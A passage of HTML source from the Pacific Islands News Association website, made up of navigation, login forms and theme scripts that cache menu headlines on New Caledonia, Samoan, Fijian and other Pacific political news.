                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7692";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/image_processing20260120-10-zh6hk-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\">Motuopua&#8217;a resigns as Vaisigano No.2 MP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\">U.S warns China targeting Pacific democracies as COFA ties deepen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" 